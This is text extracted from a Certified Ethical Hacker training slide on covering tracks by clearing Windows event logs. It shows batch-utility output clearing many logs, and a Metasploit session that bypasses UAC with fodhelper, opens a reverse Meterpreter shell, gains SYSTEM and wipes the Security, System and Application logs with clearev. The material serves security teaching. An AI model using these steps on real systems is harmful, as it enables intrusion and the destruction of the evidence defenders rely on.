 Clearing Logs
C|EH
Certified Ethical Hacker
The attacker uses the Clear_Event_Viewer_Logs.bat utility to
clear the security, system, and application logs
If the system is exploited with Metasploit, the attacker uses
meterpreter shell to wipe out all the logs from a Windows
system
C:\WINDOWS\System32\cmd.exe
clearing "Microsoft-Windows-COMRuntime/Activations"
clearing "Microsoft-Windows-COMRuntime/MessageProcessing"
clearing "Microsoft-Windows-COMRuntime/Tracing"
clearing "Microsoft-Windows-CertPoleEng/Operational"
clearing "Microsoft-Windows-CertificateServicesClient-CredentialRoaming/Operational"
clearing "Microsoft-Windows-CertificateServicesClient-Lifecycle-System/Operational"
clearing "Microsoft-Windows-CertificateServicesClient-Lifecycle-User/Operational"
clearing "Microsoft-Windows-ClearTypeTextTuner/Diagnostic"
clearing "Microsoft-Windows-CloudStorageWizard/Analytic"
clearing "Microsoft-Windows-CloudStorageWizard/Operational"
clearing "Microsoft-Windows-CloudStore/Debug"
clearing "Microsoft-Windows-CloudStore/Operational"
clearing "Microsoft-Windows-CmiSetup/Analytic"
clearing "Microsoft-Windows-CodeIntegrity/Operational"
clearing "Microsoft-Windows-CodeIntegrity/Verbose"
clearing "Microsoft-Windows-ComDlg32/Analytic"
clearing "Microsoft-Windows-ComDlg32/Debug"
clearing "Microsoft-Windows-Compat-Appraiser/Analytic"
clearing "Microsoft-Windows-Compat-Appraiser/Operational"
clearing "Microsoft-Windows-Connected-Search/Analytic"
clearing "Microsoft-Windows-Connected-Search/Debug"
clearing "Microsoft-Windows-Connected-Search/Operational"
clearing "Microsoft-Windows-Containers-BindFlt/Debug"
clearing "Microsoft-Windows-Containers-BindFlt/Operational"
clearing "Microsoft-Windows-Containers-Wcifs/Debug"
clearing "Microsoft-Windows-Containers-Wcifs/Operational"
clearing "Microsoft-Windows-Containers-Wcnfs/Debug"
clearing "Microsoft-Windows-Containers-Wcnfs/Operational"
clearing "Microsoft-Windows-CoreApplication/Diagnostic"
Parrot Terminal
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 10.10.10.13:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\WINDOWS\Sysnative\cmd.exe /c C:\WINDOWS\System32\
fodhelper.exe
[*] Sending stage (180291 bytes) to 10.10.10.10
[*] Meterpreter session 2 opened (10.10.10.13:4444 -> 10.10.10.10:2091) at
2019-11-06 03:41:10 -0500
[*] Cleaining up registry keys ...
meterpreter > getuid
Server username: WINDOWS10\Admin
meterpreter > getsystem -t 1
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > clearev
[*] Wiping 4041 records from Application...
[*] Wiping 3838 records from System...
[*] Wiping 28385 records from Security...
meterpreter >